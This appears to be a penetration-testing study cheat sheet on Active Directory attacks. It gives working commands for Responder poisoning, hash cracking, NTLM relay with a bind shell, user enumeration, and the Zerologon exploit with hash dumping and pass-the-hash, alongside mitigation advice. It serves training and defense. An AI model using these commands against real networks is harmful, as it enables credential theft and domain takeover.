Resources
- Pentesting Active Directory Mind Map - ODC
- Top Five Ways I Got Domain Admin 2018 Edition - Adam Toscher
LLMNR Attack
RESPONDER
Principle
 Credit: TCM Security
Credit: TCM Security
Hands On
responder -l tun0 -dwCapture NTLM Hashes when DNS error occurs.

hashcat -a 0 -m 5600 myHashes.txt /usr/share/wordlists/rockyou.txtCrack NetNTMLv2 hashes.
Mitigation
- Disable LLMNR and NBT-NS
- Local Computer Policy > Computer Configuration > Administrative Templates > Network > DNS Client > Multicast Name Resolution > OFF
- Network Connections > Network Adapter Properties > TCP/IPv4 Properties > Advanced > WINS > NetBIOS over TCP/IP > Disable
- If this cannot be disabled
- Network Access Control.
- Enforce strong user password (over 14 characters) in order to make it harder to crack hashes.
Credit: TCM Security
SMB Relay Attack
IMPACKET NTMLRELAYX
Principle
Relay captured Hashes without cracking them to a SMB Server.
Requirements & Limitations
- SMB Signing must be disabled on the target.
- The user that is relayed has to be admin on the target.
- It is not possible to relay a user to the same machine.

Scan for vulnerable hosts (SMB Signing disabled)
nmap --script=smb2-security-mode.nse -p445 [TARGET_IP]Scan for disabled SMB Signing.
Hands on
Capture Hashes
Update Responder configuration to capture hashes but not respond.
/usr/share/responder/Responder.conf
[Responder Core]
; Servers to start
SQL = On
#SMB = On # HERE #
RDP = On
Kerberos = On
FTP = On
POP = On
SMTP = On
IMAP = On
HTTP = On
HTTPS = On
DNS = On
LDAP = On
DCERPC = On
WINRM = On
SNMP = Off
responder -l tun0 -dwCapture NTLM Hashes when DNS error occurs.


Relay Attacks
python3 /opt/impacket/examples/ntlmrelayx.py -tf myTargets.txt -smb2support --no-multirelayRelay NTLM Hash and Dump Sam Hashes.
** /!\ TO CHECK /!\ **
python3 /opt/impacket/examples/ntlmrelayx.py -tf myTargets.txt -smb2support --no-multirelay -iRelay NTLM Hash and start a Bind Shell.

nc 127.0.0.1 11000 Connect to the shell.
Mitigation
- Enable SMB Signing on all devices
- Warning: May cause performance issues with file copies
- Disable NTML authentication on network
- Warning: NTML is the backup solution when Kerberos don't work, NTML may be required by some applications.
- Limit high privilege accounts to specific tasks (e.g. Domain Admins only log when a Domain Admin access is required).
- Enforce Local admins restriction.
Credit: TCM Security
Find Valid Users
KERBRUTE (Brute Force)
kerbrute -dc-ip [TARGET_DC_IP] -domain [TARGET_DOMAIN] -users myUserList.txt -t 10Find valid users by testing all usernames in a list (
-tis for thread).
IMPACKET GETNUPUSERS (Users No Pre-Auth Required)
python3 /opt/impacket/examples/GetNPUsers.py [TARGET_DOMAIN]/myUser -dc-ip [TARGET_DC_IP] -no-passCheck for users that do not require Pre-Authentication.
Exploit
ZeroLogon Exploit (CVE-2020-1472)
Warning
This exploit could destroy the Domain Controller if you don’t restore the password after the attack.
Check if Vulnerable
https://github.com/SecuraBV/CVE-2020-1472
python3 zerologon_tester.py myNetBIOSDCName [TARGET_DC_IP]Check if target is vulnerable to CVE-2020-1472
Hands On
Exploit
https://github.com/Sq00ky/Zero-Logon-Exploit/blob/master/zeroLogon-NullPass.py
python3 zeroLogon-NullPass.py myNetBIOSDCName [TARGET_DC_IP]Run the exploit: bypass authentication and change the password to a null value.
Hash Dump
python3 /opt/impacket/examples/secretsdump.py myNetBIOSDCName\$@[TARGET_DC_IP] -no-passConnect with empty password (after Zerologon exploit) and dump hashes.
Pass the Hash
evil-winrm -i [TARGET_IP] -u [myUser] -H [myUserNTHASH]Pass the Hash attack (NT Hash).
Restore the machine state
python3 /opt/impacket/examples/secretsdump.py Administrator@[TARGET_DC_IP] -hashes myAdminHashDump secrets, look for
plain_password_hex.
https://github.com/dirkjanm/CVE-2020-1472
python3 restorepassword.py DOMAIN/myNetBIOSDCName@myNetBIOSDCName -target-ip [TARGET_DC_IP] -hexpass myPlainPasswordHex Restore the password.
